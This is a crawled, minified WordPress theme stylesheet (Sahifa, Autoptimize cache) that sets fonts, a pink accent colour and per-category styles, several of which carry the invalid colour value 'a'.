request_url: https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css
body_size: 1484
content:
body{font-family:'Droid Sans';font-size:15px}body.single .entry,body.page .entry{font-size:15px}::-webkit-scrollbar{width:8px;height:8px}#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing,#commentform{border-bottom-color:#e95ca2}.search-block .search-button,#topcontrol,#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover,#main-nav ul li.current_page_parent a,#main-nav ul li.current_page_parent a:hover,#main-nav ul li.current-menu-parent a,#main-nav ul li.current-menu-parent a:hover,#main-nav ul li.current-page-ancestor a,#main-nav ul li.current-page-ancestor a:hover,.pagination span.current,.share-post span.share-text,.flex-control-paging li a.flex-active,.ei-slider-thumbs li.ei-slider-element,.review-percentage .review-item span span,.review-final-score,.button,a.button,a.more-link,#main-content input[type=submit],.form-submit #submit,#login-form .login-button,.widget-feedburner .feedburner-subscribe,input[type=submit],#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,#buddypress div.item-list-tabs ul li a span,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress #members-directory-form div.item-list-tabs ul li.selected span,#members-list-options a.selected,#groups-list-options a.selected,body.dark-skin #buddypress div.item-list-tabs ul li a span,body.dark-skin #buddypress div.item-list-tabs ul li.selected a,body.dark-skin #buddypress div.item-list-tabs ul li.current a,body.dark-skin #members-list-options a.selected,body.dark-skin #groups-list-options a.selected,.search-block-large .search-button,#featured-posts .flex-next:hover,#featured-posts .flex-prev:hover,a.tie-cart span.shooping-count,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#check-also-close,a.post-slideshow-next,a.post-slideshow-prev,.widget_price_filter .ui-slider .ui-slider-handle,.quantity .minus:hover,.quantity .plus:hover,.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,#reading-position-indicator{background-color:#e95ca2}::-webkit-scrollbar-thumb{background-color:#e95ca2 !important}#theme-footer,#theme-header,.top-nav ul li.current-menu-item:before,#main-nav .menu-sub-content,#main-nav ul ul,#check-also-box{border-top-color:#e95ca2}.search-block:after{border-right-color:#e95ca2}body.rtl .search-block:after{border-left-color:#e95ca2}#main-nav ul>li.menu-item-has-children:hover>a:after,#main-nav ul>li.mega-menu:hover>a:after{border-color:transparent transparent #e95ca2}.widget.timeline-posts li a:hover,.widget.timeline-posts li a:hover span.tie-date{color:#e95ca2}.widget.timeline-posts li a:hover span.tie-date:before{background:#e95ca2;border-color:#e95ca2}#order_review,#order_review_heading{border-color:#e95ca2}body{background-image:url(https://vivalady.info/wp-content/themes/sahifa/images/patterns/body-bg3.png);background-position:top center}a{color:#525252}a:hover{color:#000}body.single .post .entry a,body.page .post .entry a{color:#bd2fbd}body.single .post .entry a:hover,body.page .post .entry a:hover{color:#000}.top-nav,.top-nav ul ul{background-color:a !important}.tie-cat-160 a.more-link{background-color:a}.tie-cat-160 .cat-box-content{border-bottom-color:a}.tie-cat-163 a.more-link{background-color:a}.tie-cat-163 .cat-box-content{border-bottom-color:a}.tie-cat-400 a.more-link{background-color:a}.tie-cat-400 .cat-box-content{border-bottom-color:a}.tie-cat-156 a.more-link{background-color:a}.tie-cat-156 .cat-box-content{border-bottom-color:a}.tie-cat-169 a.more-link{background-color:a}.tie-cat-169 .cat-box-content{border-bottom-color:a}.tie-cat-24 a.more-link{background-color:a}.tie-cat-24 .cat-box-content{border-bottom-color:a}.tie-cat-344 a.more-link{background-color:a}.tie-cat-344 .cat-box-content{border-bottom-color:a}.tie-cat-157 a.more-link{background-color:a}.tie-cat-157 .cat-box-content{border-bottom-color:a}.tie-cat-352 a.more-link{background-color:a}.tie-cat-352 .cat-box-content{border-bottom-color:a}.tie-cat-153 a.more-link{background-color:a}.tie-cat-153 .cat-box-content{border-bottom-color:a}.tie-cat-419 a.more-link{background-color:a}.tie-cat-419 .cat-box-content{border-bottom-color:a}.tie-cat-389 a.more-link{background-color:a}.tie-cat-389 .cat-box-content{border-bottom-color:a}.tie-cat-3 a.more-link{background-color:a}.tie-cat-3 .cat-box-content{border-bottom-color:a}.tie-cat-57 a.more-link{background-color:a}.tie-cat-57 .cat-box-content{border-bottom-color:a}.tie-cat-166 a.more-link{background-color:a}.tie-cat-166 .cat-box-content{border-bottom-color:a}.tie-cat-4 a.more-link{background-color:a}.tie-cat-4 .cat-box-content{border-bottom-color:a}.tie-cat-165 a.more-link{background-color:a}.tie-cat-165 .cat-box-content{border-bottom-color:a}.tie-cat-5 a.more-link{background-color:a}.tie-cat-5 .cat-box-content{border-bottom-color:a}.tie-cat-17 a.more-link{background-color:a}.tie-cat-17 .cat-box-content{border-bottom-color:a}.tie-cat-246 a.more-link{background-color:a}.tie-cat-246 .cat-box-content{border-bottom-color:a}.tie-cat-30 a.more-link{background-color:a}.tie-cat-30 .cat-box-content{border-bottom-color:a}.tie-cat-261 a.more-link{background-color:a}.tie-cat-261 .cat-box-content{border-bottom-color:a}.tie-cat-42 a.more-link{background-color:a}.tie-cat-42 .cat-box-content{border-bottom-color:a}.tie-cat-173 a.more-link{background-color:a}.tie-cat-173 .cat-box-content{border-bottom-color:a}.tie-cat-174 a.more-link{background-color:a}.tie-cat-174 .cat-box-content{border-bottom-color:a}.tie-cat-128 a.more-link{background-color:a}.tie-cat-128 .cat-box-content{border-bottom-color:a}.tie-cat-65 a.more-link{background-color:a}.tie-cat-65 .cat-box-content{border-bottom-color:a}.tie-cat-377 a.more-link{background-color:a}.tie-cat-377 .cat-box-content{border-bottom-color:a}.tie-cat-152 a.more-link{background-color:a}.tie-cat-152 .cat-box-content{border-bottom-color:a}.tie-cat-424 a.more-link{background-color:a}.tie-cat-424 .cat-box-content{border-bottom-color:a}.tie-cat-168 a.more-link{background-color:a}.tie-cat-168 .cat-box-content{border-bottom-color:a}.tie-cat-6 a.more-link{background-color:a}.tie-cat-6 .cat-box-content{border-bottom-color:a}.tie-cat-172 a.more-link{background-color:a}.tie-cat-172 .cat-box-content{border-bottom-color:a}.tie-cat-334 a.more-link{background-color:a}.tie-cat-334 .cat-box-content{border-bottom-color:a}.tie-cat-349 a.more-link{background-color:a}.tie-cat-349 .cat-box-content{border-bottom-color:a}.tie-cat-159 a.more-link{background-color:a}.tie-cat-159 .cat-box-content{border-bottom-color:a}.tie-cat-69 a.more-link{background-color:a}.tie-cat-69 .cat-box-content{border-bottom-color:a}.tie-cat-167 a.more-link{background-color:a}.tie-cat-167 .cat-box-content{border-bottom-color:a}.tie-cat-154 a.more-link{background-color:a}.tie-cat-154 .cat-box-content{border-bottom-color:a}.tie-cat-443 a.more-link{background-color:a}.tie-cat-443 .cat-box-content{border-bottom-color:a}.tie-cat-44 a.more-link{background-color:a}.tie-cat-44 .cat-box-content{border-bottom-color:a}.tie-cat-175 a.more-link{background-color:a}.tie-cat-175 .cat-box-content{border-bottom-color:a}.tie-cat-529 a.more-link{background-color:a}.tie-cat-529 .cat-box-content{border-bottom-color:a}.tie-cat-170 a.more-link{background-color:a}.tie-cat-170 .cat-box-content{border-bottom-color:a}.tie-cat-171 a.more-link{background-color:a}.tie-cat-171 .cat-box-content{border-bottom-color:a}.tie-cat-7 a.more-link{background-color:a}.tie-cat-7 .cat-box-content{border-bottom-color:a}.tie-cat-155 a.more-link{background-color:a}.tie-cat-155 .cat-box-content{border-bottom-color:a}